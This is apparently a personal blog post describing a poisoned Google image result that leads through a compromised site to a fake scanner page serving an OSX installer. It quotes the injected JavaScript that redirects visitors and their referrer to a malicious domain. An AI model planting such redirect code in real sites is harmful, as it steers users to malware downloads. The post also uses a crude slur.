Some people wonder if malware is a thing of the past. After all, if you know what a blog is, chances are you also know how to not get phished nor p0wned. You probably also think that because you are white-hat (not applicable to socially-retarded individuals), that the real threat is gone and a thing for kids hanging out on meme forums.
Let me explain what just happened as I was surfing:
I was image-surfing on Google, and I came across this image of what appears to be a visual test for an attractiveness study:

Upon hovering to click, I didn't bother making sense of what Google had picked in its index:

The image name makes sense (as opposed to these automatically-named uploads). The descriptive text and url, not so much. TL;DR
So I clicked, which sent me to a Google image server interstitial with a url that only Chuck Norris could read:
http://www.google.com/imgres?imgurl=http://cache.gawkerassets.com/assets/images/7/2008/05/weirdscience.png&imgrefurl=http://sailmaldives.com/sailmaldives/symmetrical-face%26page%3D4&usg=__5pt7-fW8PxDtDBln4IZYdLhL2pE=&h=518&w=657&sz=126&hl=en&start=47&sig2=eQtFxiANJ285aURPa9c4xA&zoom=1&tbnid=BRnsBeaZ-ET2wM:&tbnh=140&tbnw=178&ei=UATGTeLqE4X2swOygY2aAQ&prev=/search%3Fq%3Dsymmetrical%2Bface%2Btest%26hl%3Den%26safe%3Doff%26sa%3DX%26biw%3D937%26bih%3D919%26tbm%3Disch0%2C1915&itbs=1&iact=hc&vpx=554&vpy=370&dur=3354&hovh=199&hovw=253&tx=95&ty=103&page=3&ndsp=25&ved=1t:429,r:23,s:47&biw=937&bih=919
(By the way, it's interesting to see what data Google seems to be acquiring. Perhaps in another post)
The image was hosted on
cache.gawkerassets.com which could or not directly correlate it to the attack that Gawker media underwent (allegedly — conspiracy alert).Google then loads the page hosting the image in the background. This page, hosted on
sailmaldives.com has only script as the source:var url = "http://dczhxynm.ce.ms/in.cgi?2&seoref="+
encodeURIComponent(document.referrer)+
"¶meter=$keyword&se=$se&ur=1&HTTP_REFERER="+
encodeURIComponent(document.URL)+
"&default_keyword=default";
if (window!=top) {top.location.href = url;}
else document.location= url;
So off you go to a domain that looks totally legit. But not for long. A 302 redirect directly to an IP address that has no DNS registry:
69.50.202.201 and a proper tracking code made just for me: GET /79821af005378d43c661c9f19b618d143804cc4c0bece84e HTTP/1.1. How kind. Now they know everything that Google wanted to know about me.What follows is a very well made interface:
That's an image. You can click on it, you wuss.
The real site automatically sends you a zip file. As you can see, it was automatically downloaded by chrome (I suppose there are setting somewhere to ask first or not. Whatever.). The archive contains an OSX installer, which... well, I'm not that stupid. You are welcome to reverse engineer it if you want. I'm curious.

So I did what any responsible netizen would do:
The interesting thing here is, the site is broken on my current version of Chrome. What. The. Hell.
Why??

Whatever. Remove "position:relative", fill form, submit details.
Google breaks.
If you work for Google, email the malware list and get someone like that annoying Marc Merlin to use his persistence to work and get this clowncar operation fixed. It's even made the news:
How bad is this? Well, Anonymous gained access to my email address and my Playstation Network password with their attack on April 17 or so. This week I received an email from my bank (it was from my bank indeed) asking me to fill a customer survey in response to a phone call I allegedly made. I hadn't. I also got an automated email from PayPal (also legitimate) informing me of a returned email to their service@paypal account. I hadn't.
You can be very skeptical about anything you want, but I will pay attention to what happens next.
My passwords have always been different, and that IP address belongs to an ISP in Arizona.




No comments:
Post a Comment